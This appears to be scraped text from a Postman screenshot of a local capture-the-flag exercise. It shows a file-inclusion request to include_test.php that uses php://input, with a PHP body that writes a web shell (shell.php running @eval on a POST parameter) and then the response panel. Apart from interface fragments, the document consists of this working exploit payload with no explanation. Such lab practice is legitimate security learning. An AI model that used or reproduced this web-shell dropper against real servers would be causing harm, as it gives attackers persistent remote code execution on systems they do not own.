 POST http://127.0.0.1/ctf/filie_include/include_test.php?filename=php://input
Key Value Description
filename php://input
New key Value Description
Authorization Headers (4) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
Body Cookies Headers (7) Test Results
Pretty Raw Preview HTML
i 1 ------WebKitFormBoundarypWURWiMI9vqFVfkN
2 Content-Disposition: form-data; name=""
3
4
5 ------WebKitFormBoundarypWURWiMI9vqFVfkN--
6